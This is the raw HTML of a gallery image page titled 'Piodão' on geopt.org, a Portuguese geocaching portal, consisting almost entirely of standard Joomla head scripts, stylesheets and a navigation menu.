

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://geopt.org/index.php/component/joomgallery/aldeias-de-portugal/piodao-01
body_size: 19240
content:
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28651129-1', 'geopt.org');
  ga('send', 'pageview');

</script>
            

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">

<head>
    <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_nex/';
var isRTL = false;
</script>

  <base href="https://geopt.org/index.php/component/joomgallery/aldeias-de-portugal/piodao-01" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="geocaching portugal, geocacher, iaan, caça ao tesouro, gsak, geocoin, trackable, travel bug, gps, track, gpx" />
  <meta name="rights" content="Geopt.org" />
  <meta name="author" content="Lusitana Paixão" />
  <meta name="description" content="Portal dedicado ao Geocaching em Portugal, desporto e aventura.
Neste portal pode encontrar artigos, notícias e fórum sobre os mais diversos temas." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Geopt.org - Portugal Geocaching and Adventure Portal - Category: Aldeias de Portugal - Image:  Piodão - Geopt.org - Portugal Geocaching and Adventure Portal</title>
  <link href="https://geopt.org/index.php/component/search/?id=91&amp;format=opensearch" rel="search" title="Search Geopt.org - Portugal Geocaching and Adventure Portal" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/media/joomgallery/css/joom_settings.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/media/joomgallery/css/joomgallery.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/media/joomgallery/css/joom_local.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/media/joomgallery/js/slimbox/css/slimbox.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/modules/mod_cookiesaccept/screen.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/content/plg_jathumbnail/style.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/media/com_acymailing/css/module_default.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/addons.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/layout.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/usertools.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/css3.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/menu/mega.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/k2.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/typo.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/layout.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/template.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/css3.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/menu/mega.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/themes/black/css/template.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/themes/black/css/menu/mega.css" type="text/css" media=""  />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://geopt.org/media/joomgallery/js/motiongallery.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="https://geopt.org/media/joomgallery/js/slimbox/js/slimbox.js" type="text/javascript"></script>
  <script src="https://geopt.org/media/joomgallery/js/detail.js" type="text/javascript"></script>
  <script src="/templates/ja_nex/js/more.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/core.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/menu/mega.js" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
  <script type="text/javascript">

			$conv_ = jQuery;
			$conv_(document).ready(function() {
            $conv_("a[href^='http:']:not([href*='" + window.location.host + "']), a[href^='https:']:not([href*='" + window.location.host + "'])").each(function() {
            if($conv_(this).attr("target")!="_parent"){
                $conv_(this).attr("target", "_blank");
            }});
            
        });
    var jg_photo_hover = 0;
    document.oncontextmenu = function() {
      if(jg_photo_hover==1) {
        return false;
      } else {
        return true;
      }
    }
    function joom_hover() {
      jg_photo_hover = (jg_photo_hover==1) ? 0 : 1;
    }document.onkeydown = joom_cursorchange;
   /***********************************************
   * CMotion Image Gallery- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
   * Visit http://www.dynamicDrive.com for hundreds of DHTML scripts
   * This notice must stay intact for legal use
   * Modified by Jscheuer1 for autowidth and optional starting positions
   ***********************************************/
		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});    var resizeJsImage = 1;
    var resizeSpeed = 5;
    var joomgallery_image = "Image";
    var joomgallery_of = "of";	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Nome';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-Mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});
  </script>
  <!-- Do not edit IE conditional style below -->
  <!--[if lte IE 6]>
  <style type="text/css">
    .pngfile {
      behavior:url('https://geopt.org/media/joomgallery/js/pngbehavior.htc') !important;
    }
  </style>
  <![endif]-->
  <!-- End Conditional Style -->
  <!-- Do not edit IE conditional style below -->
  <!--[if gte IE 5.5]>
  <style type="text/css">
     #motioncontainer {
       width:expression(Math.min(this.offsetWidth, maxwidth)+'px');
     }
  </style>
  <![endif]-->
  <!-- End Conditional Style -->

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_nex/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 




<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 990px;}
    body.bd #ja-wrapper {min-width: 990px;}
</style></head>

<body id="bd" class="bd fs3 com_joomgallery">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


                <div id="ja-topmenu"
            	class="wrap ">
                   <div class="main clearfix">
           <p class="ja-day">
	  <span class="date">15</span><span class="month">de janeiro,</span><span class="year">2026</span>	</p>
			<jot position-1 s style="" ><jot topmenu-right s style="" >
<ul class="menu">
<li class="item-53"><a href="http://www.geopt.org/forum/" >Fórum</a></li><li class="item-753"><a href="/index.php/iaan1" >IAAN</a></li><li class="item-1068"><a href="/index.php?Itemid=1645" >Loja</a></li></ul>
<jot topmenu-right e ><jot position-1 e >            </div>
                        </div>
                        <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           <h1 class="logo">
    <a href="/" title="Geopt.org - Portugal Geocaching and Adventure Portal"><span>Geopt.org - Portugal Geocaching and Adventure Portal</span></a>
</h1>
<div class="topheader clearfix">
<div id="ja-search">
    <jot search s style="" ><form action="/index.php/component/joomgallery/" method="post">
	<div class="search">
		<label for="mod-search-searchword35">Search...</label><input name="searchword" id="mod-search-searchword35" maxlength="20"  class="inputbox" type="text" size="20" value="Pesquisa..."  onblur="if (this.value=='') this.value='Pesquisa...';" onfocus="if (this.value=='Pesquisa...') this.value='';" /><input type="image" value="Search" class="button" src="/templates/ja_nex/images/searchButton.gif" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="0" />
	</div>
</form>
<jot search e >
</div>

<div id="ja-social">
    <jot social s style="" >

<div class="custom"  >
	<div class="social"><a class="ico-social ico-facebooks" href="http://www.facebook.com/geopt" target="_blank" title="Facebook"><span>Facebook</span></a></div></div>
<jot social e >
</div>
</div>            </div>
                        </div>
                        <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first active"><a href="https://geopt.org/"  class="mega first active" id="menu435" title="Home"><span class="menu-title">Home</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1031" title="Geopt.org"><span class="menu-title">Geopt.org</span></a><div class="childcontent cols4 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 1420px;"><div class="megacol column1 first" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/geopt/o-portal"  class="mega first group" id="menu1033" title="O Portal"><span class="menu-title">O Portal</span><span class="menu-desc">Geocaching and Adventure Portal</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/geopt/o-portal/geopt"  class="mega first" id="menu1196" title="Quem somos"><span class="menu-title">Quem somos</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/a-equipa"  class="mega" id="menu1038" title="A Equipa"><span class="menu-title">A Equipa</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/newsletters"  class="mega" id="menu1040" title="Newsletters"><span class="menu-title">Newsletters</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/mapa-do-site"  class="mega" id="menu1048" title="Mapa do Site"><span class="menu-title">Mapa do Site</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/contacte-nos"  class="mega" id="menu1049" title="Contacte-nos"><span class="menu-title">Contacte-nos</span></a></li><li  class="mega last"><a href="/index.php/geopt/o-portal/geopt-2"  class="mega last" id="menu2245" title="Política de Privacidade"><span class="menu-title">Política de Privacidade</span></a></li></ul></div></div></li></ul></div><div class="megacol column2" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1034" title="Iniciativas"><span class="menu-title">Iniciativas</span><span class="menu-desc">As nossas iniciativas, projectos e passatempos</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/gps-2016-1/gps-grandes-plasticos-do-seculo"  class="mega first" id="menu1039" title="Prémios GPS"><span class="menu-title">Prémios GPS</span></a></li><li  class="mega"><a href="/index.php/geopt/iniciativas/geomagazine"  class="mega" id="menu1055" title="GeoMagazine"><span class="menu-title">GeoMagazine</span></a></li><li  class="mega"><a href="/index.php/tbrace2026/classificacoes"  class="mega" id="menu1036" title="Traveller Race"><span class="menu-title">Traveller Race</span></a></li><li  class="mega"><a href="/index.php/mini-liga-2016/regulamento"  class="mega" id="menu1035" title="Mini Super Liga"><span class="menu-title">Mini Super Liga</span></a></li><li  class="mega"><a href="/index.php/introducao"  class="mega" id="menu2188" title="GeoRaces"><span class="menu-title">GeoRaces</span></a></li><li  class="mega"><a href="/index.php/intro-gourmet"  class="mega" id="menu2192" title="Eventos Gourmet"><span class="menu-title">Eventos Gourmet</span></a></li><li  class="mega"><a href="/index.php/o-que-e"  class="mega" id="menu1041" title="Geocacher da Década"><span class="menu-title">Geocacher da Década</span></a></li><li  class="mega last"><a href="/index.php/geopt/iniciativas/passatempos"  class="mega last" id="menu1056" title="Passatempos"><span class="menu-title">Passatempos</span></a></li></ul></div></div></li></ul></div><div class="megacol column3" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/geopt/projectos-da-comunidade"  class="mega first group" id="menu1057" title="Projectos da Comunidade"><span class="menu-title">Projectos da Comunidade</span><span class="menu-desc">Projectos nacionais da nossa Comunidade</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="http://www.geopt.org/geocaminhadas" target="_blank"  class="mega first" id="menu1762" title="GeoCaminhadas"><span class="menu-title">GeoCaminhadas</span><span class="menu-desc">por jorgetadeuramos</span></a></li><li  class="mega"><a href="http://www.geopt.org/faroisdeportugal/" target="_blank"  class="mega" id="menu1763" title="Faróis de Portugal"><span class="menu-title">Faróis de Portugal</span><span class="menu-desc">por duplaP&F / Felinos</span></a></li><li  class="mega"><a href="http://www.geopt.org/florestaviva/" target="_blank"  class="mega" id="menu1764" title="Floresta Viva"><span class="menu-title">Floresta Viva</span><span class="menu-desc">por vantunes</span></a></li><li  class="mega last"><a href="https://www.zeemaps.com/map?group=1623531&amp;location=Portugal&amp;add=1#" target="_blank"  class="mega last" id="menu2102" title="Geocacher Localization"><span class="menu-title">Geocacher Localization</span><span class="menu-desc">por AndréPaulo</span></a></li></ul></div></div></li></ul></div><div class="megacol column4 last" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1043" title="Loud &amp; Proud"><span class="menu-title">Loud &amp; Proud</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php?Itemid=1645"  class="mega first" id="menu1044" title="Merchandising"><span class="menu-title">Merchandising</span></a></li><li  class="mega"><a href="/index.php/geopt/loud-proud/cartao-de-membro"  class="mega" id="menu1045" title="Cartão de Membro"><span class="menu-title">Cartão de Membro</span></a></li><li  class="mega last"><a href="/index.php/geopt/loud-proud/parceiras"  class="mega last" id="menu1047" title="Parcerias"><span class="menu-title">Parcerias</span></a></li></ul></div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1016" title="Geocaching"><span class="menu-title">Geocaching</span></a><div class="childcontent cols2 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/geocaching-menu/geocaching/o-que-e"  class="mega first group" id="menu1069" title="Geocaching"><span class="menu-title">Geocaching</span><span class="menu-desc">Tudo o que precisas saber</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/geocaching-menu/geocaching/o-que-e"  class="mega first" id="menu1070" title="O que é?"><span class="menu-title">O que é?</span></a></li><li  class="mega"><a href="/index.php/geocaching-menu/geocaching/guias-essenciais"  class="mega" id="menu1071" title="Guias Essenciais"><span class="menu-title">Guias Essenciais</span></a></li><li  class="mega last"><a href="/index.php/calendario-eventos-pt"  class="mega last" id="menu1756" title="Calendário de Eventos"><span class="menu-title">Calendário de Eventos</span></a></li></ul></div></div></li></ul></div><div class="megacol column2 last" style="width: 340px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod178">
						<div class="ja-box-ct clearfix">
		<iframe src="http://player.vimeo.com/video/37165959?title=0&amp;byline=0&amp;portrait=0" width="300" height="169" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>		</div>
    </div>
	</div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/artigos"  class="mega haschild" id="menu1201" title="Artigos"><span class="menu-title">Artigos</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first haschild"><a href="/index.php/artigos/rubricas-semanais"  class="mega first haschild" id="menu1199" title="Rubricas Semanais"><span class="menu-title">Rubricas Semanais</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php/artigos/rubricas-semanais/a-conversa-com"  class="mega first" id="menu1244" title="À conversa com..."><span class="menu-title">À conversa com...</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/viagens-da-minha-terra"  class="mega" id="menu1248" title="Viagens da Minha Terra"><span class="menu-title">Viagens da Minha Terra</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/quentes-e-boas"  class="mega" id="menu1246" title="Quentes e Boas"><span class="menu-title">Quentes e Boas</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/e-porque-amanha-e-sabado"  class="mega" id="menu1249" title="Nunca mais é Sábado..."><span class="menu-title">Nunca mais é Sábado...</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/georescaldo"  class="mega" id="menu1250" title="GeoRescaldo"><span class="menu-title">GeoRescaldo</span></a></li><li  class="mega last"><a href="/index.php/artigos/rubricas-semanais/regional-report"  class="mega last" id="menu1776" title="Regional Report"><span class="menu-title">Regional Report</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/artigos/outros-artigos"  class="mega haschild" id="menu1198" title="Outros Artigos"><span class="menu-title">Outros Artigos</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php/artigos/outros-artigos/geopt-org"  class="mega first" id="menu1253" title="Geopt.org"><span class="menu-title">Geopt.org</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/museu-das-geocoins"  class="mega" id="menu2077" title="Museu das Geocoins"><span class="menu-title">Museu das Geocoins</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/cantos-recantos"  class="mega" id="menu2145" title="Cantos &amp; Recantos"><span class="menu-title">Cantos &amp; Recantos</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/geocaching"  class="mega" id="menu1254" title="Geocaching"><span class="menu-title">Geocaching</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/geooeste"  class="mega" id="menu2196" title="GeoOeste"><span class="menu-title">GeoOeste</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/reage"  class="mega" id="menu2197" title="REAGE"><span class="menu-title">REAGE</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/lazer"  class="mega" id="menu1256" title="Lazer"><span class="menu-title">Lazer</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/fotografia"  class="mega" id="menu1257" title="Fotografia"><span class="menu-title">Fotografia</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/logs-em-destaque"  class="mega" id="menu1251" title="Logs em Destaque"><span class="menu-title">Logs em Destaque</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/tutoriais"  class="mega" id="menu1258" title="Tutoriais"><span class="menu-title">Tutoriais</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/cruzamundos"  class="mega" id="menu1260" title="Cruzamundos"><span class="menu-title">Cruzamundos</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/cromos-by-pika7"  class="mega" id="menu1853" title="Cromos by pika7"><span class="menu-title">Cromos by pika7</span></a></li><li  class="mega last"><a href="/index.php/artigos/outros-artigos/tech"  class="mega last" id="menu1786" title="Tech"><span class="menu-title">Tech</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/artigos/faz-hoje"  class="mega last" id="menu1200" title="Faz Hoje..."><span class="menu-title">Faz Hoje...</span></a></li></ul></div></div>
</div></div></li><li  class="mega"><a href="http://www.geopt.org/forum/"  class="mega" id="menu752" title="Fórum"><span class="menu-title">Fórum</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu294" title="Ferramentas"><span class="menu-title">Ferramentas</span></a><div class="childcontent cols3 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 1050px;"><div class="megacol column1 first" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu290" title="Utilitários"><span class="menu-title">Utilitários</span><span class="menu-desc">Ferramentas Essenciais</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/ferramentas/utilitarios/geocaching-tools"  class="mega first" id="menu1090" title="Geocaching Tools"><span class="menu-title">Geocaching Tools</span></a></li><li  class="mega"><a href="/index.php/ftfs/gerador-ftf"  class="mega" id="menu1091" title="Gerador de FTFs"><span class="menu-title">Gerador de FTFs</span></a></li><li  class="mega"><a href="/index.php/ferramentas/utilitarios/gerador-de-listings"  class="mega" id="menu1092" title="Gerador de Listings"><span class="menu-title">Gerador de Listings</span></a></li><li  class="mega"><a href="/index.php/helpdesk"  class="mega" id="menu1093" title="HelpDesk"><span class="menu-title">HelpDesk</span></a></li><li  class="mega"><a href="/index.php/ferramentas/utilitarios/email-at-geopt"  class="mega" id="menu1097" title="Email @geopt.org"><span class="menu-title">Email @geopt.org</span></a></li><li  class="mega last"><a href="/index.php/ferramentas/utilitarios/downloads"  class="mega last" id="menu1094" title="Downloads"><span class="menu-title">Downloads</span></a></li></ul></div></div></li></ul></div><div class="megacol column2" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1095" title="HelpDesk"><span class="menu-title">HelpDesk</span><span class="menu-desc">A ferramenta ideal para quando precisas de ajuda</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod174">
						<div class="ja-box-ct clearfix">
		

<div class="custom no-background"  >
	<p><a href="/index.php/helpdesk" target="_self"><img src="http://www.geopt.org/images/helpdesk.png" border="0" width="120" style="border: 0;" /></a></p></div>
		</div>
    </div>
	</div></div></li></ul></div><div class="megacol column3 last" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1096" title="Geocaching Tools"><span class="menu-title">Geocaching Tools</span><span class="menu-desc">Revoluciona a forma como praticas Geocaching</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod175">
						<div class="ja-box-ct clearfix">
		

<div class="custom no-background"  >
	<p> </p>
<p><a href="/index.php/ferramentas/utilitarios/geocaching-tools" target="_self"><img src="/images/gctools_mini.png" border="0" width="150" style="border: 0;" /></a></p></div>
		</div>
    </div>
	</div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1098" title="Estatísticas"><span class="menu-title">Estatísticas</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 460px;"><div class="megacol column1 first" style="width: 230px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/estatisticas/iaan"  class="mega first" id="menu1108" title="IAAN"><span class="menu-title">IAAN</span></a></li><li  class="mega"><a href="/index.php/estatisticas/mapas"  class="mega" id="menu1109" title="Mapas"><span class="menu-title">Mapas</span></a></li><li  class="mega"><a href="/index.php/estatisticas/banners"  class="mega" id="menu1110" title="Banners"><span class="menu-title">Banners</span></a></li><li  class="mega"><a href="/index.php/estatisticas/badges"  class="mega" id="menu1111" title="Badges"><span class="menu-title">Badges</span></a></li><li  class="mega"><a href="/index.php/estatisticas/badges-de-caches"  class="mega" id="menu1112" title="Badges de Caches"><span class="menu-title">Badges de Caches</span></a></li><li  class="mega last"><a href="/index.php/estatisticas/sugestao-de-caches-para-badges"  class="mega last" id="menu1113" title="Sugestão de Caches para Badges"><span class="menu-title">Sugestão de Caches para Badges</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu602" title="Multimedia"><span class="menu-title">Multimedia</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="http://www.geopt.tv" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega first" id="menu612" title="Geopt.TV"><span class="menu-title">Geopt.TV</span></a></li><li  class="mega"><a href="http://kanal.pt/450600" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu613" title="Geopt.org Kanal"><span class="menu-title">Geopt.org Kanal</span></a></li><li  class="mega"><a href="/index.php/multimedia/out-of-the-box"  class="mega" id="menu1054" title="Out of The Box"><span class="menu-title">Out of The Box</span></a></li><li  class="mega"><a href="/index.php/multimedia/galeria-fotografica"  class="mega" id="menu611" title="Galeria Fotográfica"><span class="menu-title">Galeria Fotográfica</span></a></li><li  class="mega last"><a href="http://www.geopt.org/podcast/Podcasts_GeoPT.xml" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega last" id="menu615" title="Podcast"><span class="menu-title">Podcast</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1114" title="Tourism"><span class="menu-title">Tourism</span></a><div class="childcontent cols2 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 1180px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/tourism/geotourist-guided-tours"  class="mega first group" id="menu1134" title="GeoTourist Guided Tours"><span class="menu-title">GeoTourist Guided Tours</span><span class="menu-desc">Here you are our guest</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/tourism/geotourist-guided-tours/portugal"  class="mega first" id="menu1135" title="Portugal"><span class="menu-title">Portugal</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/arrabida"  class="mega" id="menu1136" title="Arrábida"><span class="menu-title">Arrábida</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/algarve"  class="mega" id="menu1146" title="Algarve"><span class="menu-title">Algarve</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island"  class="mega" id="menu1855" title="Azores Island - São Miguel"><span class="menu-title">Azores Island - São Miguel</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island-sao-jorge"  class="mega" id="menu1881" title="Azores Island - São Jorge"><span class="menu-title">Azores Island - São Jorge</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island-faial"  class="mega" id="menu1916" title="Azores Island - Faial"><span class="menu-title">Azores Island - Faial</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island-corvo"  class="mega" id="menu2088" title="Azores Island - Corvo"><span class="menu-title">Azores Island - Corvo</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/estoril"  class="mega" id="menu1160" title="Estoril"><span class="menu-title">Estoril</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/evora"  class="mega" id="menu1509" title="Évora"><span class="menu-title">Évora</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/lisbon"  class="mega" id="menu1161" title="Lisbon"><span class="menu-title">Lisbon</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/madeira-island"  class="mega" id="menu1162" title="Madeira Island"><span class="menu-title">Madeira Island</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/oporto"  class="mega" id="menu1508" title="Oporto"><span class="menu-title">Oporto</span></a></li><li  class="mega last"><a href="/index.php/tourism/geotourist-guided-tours/volta-ao-mundo-em-livros"  class="mega last" id="menu1799" title="Volta ao Mundo em Livros"><span class="menu-title">Volta ao Mundo em Livros</span></a></li></ul></div></div></li></ul></div><div class="megacol column2 last" style="width: 340px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1132" title="Portugal"><span class="menu-title">Portugal</span><span class="menu-desc">Welcome to Portugal</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod173">
						<div class="ja-box-ct clearfix">
